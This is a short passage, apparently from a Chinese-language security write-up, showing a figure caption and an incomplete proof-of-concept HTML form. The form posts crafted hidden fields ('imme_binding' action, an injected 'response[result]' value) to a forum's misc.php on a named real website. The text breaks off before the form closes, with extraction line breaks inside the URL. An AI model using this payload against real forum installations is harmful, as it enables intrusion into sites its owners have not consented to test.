 图3
<form method="post" action=" http://www.xiaoshouji.
com/bbs/bbs2/misc.php" enctype="multipart/form-data">
帖子ID，指定一个存在的帖子即可：<input type="text"
name="tid" value="1" />
<input type="hidden" name="action" value="imme_bind-
ing" />
<input type="hidden" name="response[result]"
value="1:2" />